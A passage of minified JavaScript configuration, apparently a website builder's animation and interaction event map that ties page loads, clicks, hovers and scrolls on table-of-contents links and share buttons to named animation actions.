PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1524":{id:"e-1524",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1525"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1526":{id:"e-1526",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1527"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1528":{id:"e-1528",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1529"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1530":{id:"e-1530",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1531"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1532":{id:"e-1532",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1533"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1534":{id:"e-1534",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1535"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1536":{id:"e-1536",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1537"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1538":{id:"e-1538",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1539"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1552":{id:"e-1552",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1553"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c2130b1},"e-1566":{id:"e-1566",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-294",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1567"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".toc-link.no-underline.is-purple-hover",originalId:"6627f81c8ca063a9ae9f8a73|f4fac4c4-abba-522c-87e2-57f40def5f5e",appliesTo:"CLASS"},targets:[{selector:".toc-link.no-underline.is-purple-hover",originalId:"6627f81c8ca063a9ae9f8a73|f4fac4c4-abba-522c-87e2-57f40def5f5e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c6af7af},"e-1567":{id:"e-1567",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-295",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1566"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".toc-link.no-underline.is-purple-hover",originalId:"6627f81c8ca063a9ae9f8a73|f4fac4c4-abba-522c-87e2-57f40def5f5e",appliesTo:"CLASS"},targets:[{selector:".toc-link.no-underline.is-purple-hover",originalId:"6627f81c8ca063a9ae9f8a73|f4fac4c4-abba-522c-87e2-57f40def5f5e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f0c6af7b5},"e-1572":{id:"e-1572",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1573"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f118fa74a},"e-1573":{id:"e-1573",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1572"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f118fa74a},"e-1574":{id:"e-1574",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1575"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|eb14717d-a222-753b-82d6-18d8a83f97d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|eb14717d-a222-753b-82d6-18d8a83f97d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18f12b5ca49},"e-1576":{id:"e-1576",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|5f14a914-2bd5-2fe9-5eee-6395b31b3d79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|5f14a914-2bd5-2fe9-5eee-6395b31b3d79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18f135cebbf},"e-1584":{id:"e-1584",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-299",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1585"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f17004c7d},"e-1585":{id:"e-1585",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-300",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1584"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f17004c83},"e-1600":{id:"e-1600",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-303",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1601"}},mediaQueries:["main","medium","small","tiny"],target:{id:"662837c2c706833168812ae7",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"662837c2c706833168812ae7",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1890f943},"e-1620":{id:"e-1620",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-309",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-309-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f1bec67ef},"e-1645":{id:"e-1645",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1646"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|7ff62c56-e5a4-30e2-d43a-9b742ac94503",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|7ff62c56-e5a4-30e2-d43a-9b742ac94503",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1d3c7d55},"e-1651":{id:"e-1651",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-311",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1652"}},mediaQueries:["main","medium","small"],target:{selector:".share-button.no-underline",originalId:"6627f81c8ca063a9ae9f8a73|ca6aaf49-e1e4-8a89-802f-1315a36160fe",appliesTo:"CLASS"},targets:[{selector:".share-button.no-underline",originalId:"6627f81c8ca063a9ae9f8a73|ca6aaf49-e1e4-8a89-802f-1315a36160fe",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1d5e2c0a},"e-1659":{id:"e-1659",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-301",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1660"}},mediaQueries:["tiny"],target:{selector:".share-button.no-underline",originalId:"6627f81c8ca063a9ae9f8a73|ca6aaf49-e1e4-8a89-802f-1315a36160fe",appliesTo:"CLASS"},targets:[{selector:".share-button.no-underline",originalId:"6627f81c8ca063a9ae9f8a73|ca6aaf49-e1e4-8a89-802f-1315a36160fe",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1d6c7df2},"e-1661":{id:"e-1661",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1662"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|bba74e7d-9ceb-0ef3-f04c-1a1666e634fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|bba74e7d-9ceb-0ef3-f04c-1a1666e634fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1ddbb59d},"e-1665":{id:"e-1665",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1666"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|2db052b7-763c-0987-e2d8-540ca135b3a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|2db052b7-763c-0987-e2d8-540ca135b3a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1ddd82a0},"e-1669":{id:"e-1669",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1670"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|7196d8cf-c3a7-0075-e5cf-9e1c52cb563b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|7196d8cf-c3a7-0075-e5cf-9e1c52cb563b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1ddf704e},"e-1671":{id:"e-1671",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1672"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|0877f525-1ed9-3a04-2e05-84d3f63f6004",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|0877f525-1ed9-3a04-2e05-84d3f63f6004",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1de237b3},"e-1673":{id:"e-1673",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-306",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1674"}},mediaQueries:["small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df2de28},"e-1675":{id:"e-1675",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1676"}},mediaQueries:["small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df3509b},"e-1677":{id:"e-1677",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-305",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1678"}},mediaQueries:["main","medium"],target:{id:"6627f81c8ca063a9ae9f8a73|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df518d0},"e-1679":{id:"e-1679",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-307",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1680"}},mediaQueries:["main","medium"],target:{id:"6627f81c8ca063a9ae9f8a73|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df5528d},"e-1681":{id:"e-1681",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1682"}},mediaQueries:["main","medium"],target:{id:"6627f81c8ca063a9ae9f8a73|fead0ab1-300f-f529-98d3-04a41e587c26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|fead0ab1-300f-f529-98d3-04a41e587c26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df9201a},"e-1683":{id:"e-1683",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1684"}},mediaQueries:["small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|fead0ab1-300f-f529-98d3-04a41e587c26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|fead0ab1-300f-f529-98d3-04a41e587c26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df9201a},"e-1685":{id:"e-1685",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1686"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|bba74e7d-9ceb-0ef3-f04c-1a1666e634fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|bba74e7d-9ceb-0ef3-f04c-1a1666e634fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e06eebd},"e-1687":{id:"e-1687",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1688"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|6a0e476a-d362-b942-f410-bce8cd14bc57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|6a0e476a-d362-b942-f410-bce8cd14bc57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e081a99},"e-1689":{id:"e-1689",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1690"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|2db052b7-763c-0987-e2d8-540ca135b3a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|2db052b7-763c-0987-e2d8-540ca135b3a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e08852f},"e-1691":{id:"e-1691",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1692"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|7196d8cf-c3a7-0075-e5cf-9e1c52cb563b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|7196d8cf-c3a7-0075-e5cf-9e1c52cb563b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e08ebcc},"e-1693":{id:"e-1693",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1694"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|7ff62c56-e5a4-30e2-d43a-9b742ac94503",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|7ff62c56-e5a4-30e2-d43a-9b742ac94503",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e096fc4},"e-1697":{id:"e-1697",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1698"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|0877f525-1ed9-3a04-2e05-84d3f63f6004",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|0877f525-1ed9-3a04-2e05-84d3f63f6004",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e1496e2},"e-1699":{id:"e-1699",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1700"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|6a0e476a-d362-b942-f410-bce8cd14bc57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|6a0e476a-d362-b942-f410-bce8cd14bc57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e15a3ec},"e-1706":{id:"e-1706",name:"",animationType:"custom",eventTypeId:"PAGE_S